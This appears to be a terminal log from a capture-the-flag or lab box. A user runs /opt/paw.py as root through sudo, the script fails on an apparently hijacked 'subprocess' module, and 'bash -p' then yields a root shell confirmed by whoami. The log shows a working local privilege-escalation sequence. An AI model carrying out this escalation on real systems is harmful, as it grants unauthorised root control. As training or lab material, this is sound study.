 luisillo@257fc85bf25a:/opt$ sudo -u root /usr/bin/python3 /opt/paw.py
Ojo Aqui
Processed data: tHIS IS SOME DUMMY DATA THAT NEEDS TO BE PROCESSED.
Useless calculation result: 499999500000
Traceback (most recent call last):
  File "/opt/paw.py", line 41, in <module>
    main()
  File "/opt/paw.py", line 38, in main
    run_command()
  File "/opt/paw.py", line 30, in run_command
    subprocess.run(['echo Hello!'], check=True)
    ^^^^^^^^^^^^^^
AttributeError: module 'subprocess' has no attribute 'run'
luisillo@257fc85bf25a:/opt$ bash -p
bash-5.2# whoami
root
bash-5.2#